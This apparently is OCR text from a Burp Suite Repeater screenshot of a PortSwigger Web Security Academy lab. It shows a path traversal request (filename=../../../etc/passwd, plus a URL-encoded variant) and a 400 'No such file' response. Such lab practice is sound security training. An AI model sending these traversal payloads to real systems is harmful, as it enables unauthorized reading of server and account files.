 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × +
Send Cancel < > Target: https://0ade00f603c9310881ab20570099009f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0ade00f603c9310881ab20570099009f.web-security-academy
.net
3 Cookie: session=1oU3B16PT9Vxg9pPtF7ctA9Gar04nAge
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Inspector
Back
Query parameter
Name
filename
Value
..%2f..%2f..%2fetc%2fpasswd
Decoded from: URL encoding
../../../etc/passwd
Cancel Apply changes